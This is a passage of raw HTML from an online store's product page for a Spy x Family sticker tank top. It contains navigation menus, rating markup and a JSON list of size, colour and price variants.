                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/collections/spy-x-family-men-cosplay" class="flex justify-between items-center hover:underline grow">Spy x Family Men Cosplay</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/collections/spy-x-family-wigs-hair" class="flex justify-between items-center hover:underline grow">Spy x Family Wigs &amp; Hair</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/collections/spy-x-family-women-cosplay" class="flex justify-between items-center hover:underline grow">Spy x Family Women Cosplay</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/collections/spy-x-family-decoration" class="flex justify-between items-center hover:underline grow">Spy x Family Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/collections/spy-x-family-blanket" class="flex justify-between items-center hover:underline grow">Spy x Family Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/collections/spy-x-family-pillows" class="flex justify-between items-center hover:underline grow">Spy x Family Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/collections/spy-x-family-posters" class="flex justify-between items-center hover:underline grow">Spy x Family Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/collections/spy-x-family-puzzles" class="flex justify-between items-center hover:underline grow">Spy x Family Puzzles</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/collections/spy-x-family-figures-toys" class="flex justify-between items-center hover:underline grow">Spy x Family Figures &amp; Toys</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/collections/spy-x-family-action-figures" class="flex justify-between items-center hover:underline grow">Spy x Family Action Figures</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/collections/spy-x-family-nendoroid" class="flex justify-between items-center hover:underline grow">Spy x Family Nendoroid</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/collections/spy-x-family-plushies" class="flex justify-between items-center hover:underline grow">Spy x Family Plushies</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/collections/spy-x-family-workout-gear" class="flex justify-between items-center hover:underline grow">Spy x Family Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/collections/spy-x-family-leggings" class="flex justify-between items-center hover:underline grow">Spy x Family Leggings</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/collections/spy-x-family-tank-tops" class="flex justify-between items-center hover:underline grow">Spy x Family Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://spyxfamily.store">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://spyxfamily.store/collections/spy-x-family-workout-gear">Spy x Family Workout Gear</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://spyxfamily.store/collections/spy-x-family-tank-tops">Spy x Family Tank Tops</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="266">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/spyxfamily.store/media/751/conversions/ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8-7-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/spyxfamily.store/media/751/ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8-7.jpg"
                     data-fancybox="gallery"
                     data-media-id="751"
                     data-variants="731"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/spyxfamily.store/media/779/conversions/raf750x1000075tfafafaca443f4786-7-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/spyxfamily.store/media/779/raf750x1000075tfafafaca443f4786-7.jpg"
                     data-fancybox="gallery"
                     data-media-id="779"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    Spy x Family Tank Tops - Spy x Family - sticker Tank Top
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(5 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":19,"name":"Tank Tops OPTION CHOICE","options":[{"id":24,"name":"2D Tank Top Type","label":"Type","values":[{"id":457,"name":"Men","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/jpeg\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;men-size.jpg\u0026quot;,\u0026quot;filesize\u0026quot;:48657,\u0026quot;height\u0026quot;:441,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/zAuUZHjkUfgkTmmb6DjsVZZMO2ijghedBzgXKT5j.jpg\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/zAuUZHjkUfgkTmmb6DjsVZZMO2ijghedBzgXKT5j.jpg\u0026quot;,\u0026quot;width\u0026quot;:650}\u0022 data-trix-content-type=\u0022image\/jpeg\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--jpg\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/zAuUZHjkUfgkTmmb6DjsVZZMO2ijghedBzgXKT5j.jpg\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/zAuUZHjkUfgkTmmb6DjsVZZMO2ijghedBzgXKT5j.jpg\u0022 width=\u0022650\u0022 height=\u0022441\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003Emen-size.jpg\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E47.52 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":24},{"id":458,"name":"Women","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/jpeg\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;size chart.jpg\u0026quot;,\u0026quot;filesize\u0026quot;:20644,\u0026quot;height\u0026quot;:695,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/xRoemu8DlAhluIuj6KAMU4DljfZvJsK5myMcn5G5.jpg\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/xRoemu8DlAhluIuj6KAMU4DljfZvJsK5myMcn5G5.jpg\u0026quot;,\u0026quot;width\u0026quot;:754}\u0022 data-trix-content-type=\u0022image\/jpeg\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--jpg\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/xRoemu8DlAhluIuj6KAMU4DljfZvJsK5myMcn5G5.jpg\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/xRoemu8DlAhluIuj6KAMU4DljfZvJsK5myMcn5G5.jpg\u0022 width=\u0022754\u0022 height=\u0022695\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003Esize chart.jpg\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E20.16 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":24}],"position":0},{"id":18,"name":"Tanktop Color","label":"Color","values":[{"id":451,"name":"Default","color":null,"image_src":null,"size_chart":null,"amount":0,"option_id":18},{"id":189,"name":"Black","color":"#000000","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":190,"name":"Charcoal","color":"#56555B","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":191,"name":"Ash","color":"#AFADAC","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":192,"name":"White","color":"#ffffff","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":195,"name":"Navy Blue","color":"#00163E","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":196,"name":"Royal Blue","color":"#255897","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":197,"name":"Tropical Blue","color":"#3466B6","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":198,"name":"Light Blue","color":"#B9CAE0","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":200,"name":"Haze Blue","color":"#C2D7E4","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":201,"name":"Dark Chocolate","color":"#513835","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":202,"name":"Maroon","color":"#6F2238","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":203,"name":"Orange","color":"#F75D25","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":204,"name":"Gold","color":"#ECBA1E","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":205,"name":"Beige","color":"#D1AC7D","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":206,"name":"Forest Green","color":"#235A3B","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":207,"name":"Irish Green","color":"#4FC174","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":208,"name":"Kiwi","color":"#9DBC43","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":209,"name":"Purple","color":"#5C308B","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":210,"name":"Red","color":"#C72A2F","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":212,"name":"Light Pink","color":"#F0DCE1","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":459,"name":"Lilac","color":"#4E175D","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":460,"name":"Navy","color":"#1D2351","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":461,"name":"New Ash","color":"#8F8888","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":462,"name":"Safety Pink","color":"#E8005D","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":463,"name":"Sand","color":"#826452","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":465,"name":"Violet","color":"#A17FAC","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":469,"name":"Blue","color":"#142F86","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":470,"name":"Dark grey","color":"#434343","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":471,"name":"Sport grey","color":"#939393","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":472,"name":"Wine red","color":"#7D1421","image_src":null,"size_chart":null,"amount":null,"option_id":18}],"position":1},{"id":4,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt -  Size","label":"Size","values":[{"id":37,"name":"S","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":38,"name":"M","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":39,"name":"L","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":40,"name":"XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":42,"name":"2XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":43,"name":"3XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":44,"name":"4XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":45,"name":"5XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4}],"position":2}],"extra_options":[{"id":58,"name":"Tank top print locations","label":"Print location","values":[{"id":466,"name":"Front","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99MGA7NXJC1N9MGVQAGRJ3.jpg","size_chart":null,"amount":null,"option_id":58},{"id":467,"name":"Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99MTQAJ90YQG2ZXDMY7FN3.png","size_chart":null,"amount":null,"option_id":58},{"id":468,"name":"Front \u0026 Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99N5WVYJC9B8DGRDJV46K8.jpg","size_chart":null,"amount":4,"option_id":58}],"position":0}],"variants":[{"id":11896,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[37,189,457],"options_map":{"4":37,"18":189,"24":457}},{"id":11897,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[38,189,457],"options_map":{"4":38,"18":189,"24":457}},{"id":11898,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[39,189,457],"options_map":{"4":39,"18":189,"24":457}},{"id":11899,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[40,189,457],"options_map":{"4":40,"18":189,"24":457}},{"id":11900,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[42,189,457],"options_map":{"4":42,"18":189,"24":457}},{"id":11901,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[43,189,457],"options_map":{"4":43,"18":189,"24":457}},{"id":11902,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[44,189,457],"options_map":{"4":44,"18":189,"24":457}},{"id":11903,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[45,189,457],"options_map":{"4":45,"18":189,"24":457}},{"id":11904,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[37,190,457],"options_map":{"4":37,"18":190,"24":457}},{"id":11905,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[38,190,457],"options_map":{"4":38,"18":190,"24":457}},{"id":11906,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[39,190,457],"options_map":{"4":39,"18":190,"24":457}},{"id":11907,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[40,190,457],"options_map":{"4":40,"18":190,"24":457}},{"id":11908,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[42,190,457],"options_map":{"4":42,"18":190,"24":457}},{"id":11909,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[43,190,457],"options_map":{"4":43,"18":190,"24":457}},{"id":11910,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[44,190,457],"options_map":{"4":44,"18":190,"24":457}},{"id":11911,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[45,190,457],"options_map":{"4":45,"18":190,"24":457}},{"id":11912,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[37,191,457],"options_map":{"4":37,"18":191,"24":457}},{"id":11913,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[38,191,457],"options_map":{"4":38,"18":191,"24":457}},{"id":11914,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[39,191,457],"options_map":{"4":39,"18":191,"24":457}},{"id":11915,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[40,191,457],"options_map":{"4":40,"18":191,"24":457}},{"id":11916,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[42,191,457],"options_map":{"4":42,"18":191,"24":457}},{"id":11917,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[43,191,457],"options_map":{"4":43,"18":191,"24":457}},{"id":11918,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[44,191,457],"options_map":{"4":44,"18":191,"24":457}},{"id":11919,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[45,191,457],"options_map":{"4":45,"18":191,"24":457}},{"id":11920,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[37,192,457],"options_map":{"4":37,"18":192,"24":457}},{"id":11921,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[38,192,457],"options_map":{"4":38,"18":192,"24":457}},{"id":11922,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[39,192,457],"options_map":{"4":39,"18":192,"24":457}},{"id":11923,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids"